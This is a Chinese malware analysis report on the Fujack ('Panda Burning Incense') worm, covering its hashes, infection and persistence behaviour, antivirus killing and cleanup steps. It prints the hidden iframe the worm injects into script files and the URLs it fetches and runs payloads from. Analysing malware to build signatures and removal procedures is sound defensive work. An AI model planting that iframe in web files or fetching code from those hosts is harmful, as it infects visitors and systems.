目录

1.样本概况

1.1 样本信息

病毒名称:Worm.Win32.Fujack.i

所属家族:Fujack

MD5值:5591324836B58B8E11CB61521E1A9B84

SHA1值:D8D82132318C614531864EE4EA553414B4480987

CRC32:F67C829D

编写语言:Delphi

壳:FSG v2.0



病毒恶意行为:

1、病毒将自身复制到C:/Windows/driver目录下



2、病毒在每个目录创建Desktop_.ini文件,文件内容为当前日期



3、病毒在C盘根目录创建autorun.inf文件,其中指定setup.exe自启动,后者即为病毒样本



4、病毒对程序目录下的exe等格式的文件进行感染,,图标变为熊猫烧香,打开被感染文件时,自动运行恶意代码

5、修改注册表项、隐藏病毒文件、设置病毒自启动、关闭杀毒软件服务

6、建立网络连接,在特定网址处下载更新病毒样本并执行

7、删除系统GHOST文件

8、根据名称关闭杀毒软件窗口、终结杀毒软件进程与部分系统进程(比如任务管理器、注册表编辑器),通过模拟按键关闭冰刃等安全软件

1.2 测试环境及工具

环境:Windows7

工具:IDA PRO、15PBOD、火绒剑、PEID等

1.3 分析目标

目标:分析病毒行为及实现过程,提取特征码、寻求解决方案

2.具体行为分析

2.1 主要恶意行为与代码分析



行为:病毒自我复制

关键代码:





行为:在每个目录创建Desktop_.ini文件

关键代码:



行为:C盘根目录创建autorun.inf、setup.exe文件

关键代码:

行为:感染指定格式的文件

关键代码:



检测可执行文件格式

感染exe等文件



检测脚本文件格式

感染脚本文件,向其中写入"<iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>" 疑似用于访问特定网址



行为:修改注册表

关键代码:

设置病毒自启动与文件隐藏





关闭系统以及杀毒软件服务



行为:进行网络通讯

关键代码:



连接www.tom.com等知名网站,疑似测试网络环境

连接www.ac86.cn/66/up.txt,下载文件并执行

连接http://update.whboy.net/worm.txt,下载文件并执行

行为:删除系统GHOST文件

关键代码



行为:根据名称关闭防护软件窗口

关键代码





行为:根据名称终结防护软件进程

关键代码



行为:通过模拟按键关闭冰刃等安全软件

关键代码

2.1.1 恶意程序对用户造成的危害

特定后缀的文件内容被更改、文件图标被修改







被感染文件前7531h字节被病毒覆盖

被感染文件的原代码被保存在病毒代码之后

被感染文件最后被添加了被感染标识,包含原文件大小





无法使用注册表编辑器、任务管理器等工具

磁盘目录被写入病毒副本(setup.exe)以及自动启动程序(autorun.inf)以及其他文件(Desktop_.ini)

3.解决方案



3.1 提取病毒的特征,利用杀毒软件查杀

特征:

whboy

***武*汉*男*生*感*染*下*载*者***

http://update.whboy.net/worm.txt

3.2 工具查杀

根据其病毒行为该病毒查杀思路应该包括以下几个方面:

-

删除文件

关闭病毒进程

删除C:/Windows/driver目录下病毒样本spo0lsv.exe

删除C盘根目录的setup.exe以及自动启动程序autorun.inf

删除各个目录下Desktop_.ini

删除病毒从网络下载到c盘根目录的文件

2、修复注册表

删除病毒自启动和病毒隐藏注册表项(推荐用户手工修改)

HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRunsvcshare

HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionExplorerAdvancedFolderHiddenSHOWALLCheckedValue

删除病毒创建的注册表项

HKEY_LOCAL_MACHINESoftwareMicrosoftTracingspo0lsv_RASMANCS

HKEY_LOCAL_MACHINESoftwareMicrosoftTracingspo0lsv_RASAPI32

恢复病毒删除的杀毒软件自启动注册表项



恢复病毒修改的网络设置相关启动项

3、根据受感染文件整体大小,病毒样本大小,被添加的后缀大小,计算受感染文件原代码在文件中的偏移,尝试修复文件

恢复被感染文件的代码

参考文献

[1] 15PB教研组. 恶意代码分析实例熊猫烧香.北京蓝森科技有限公司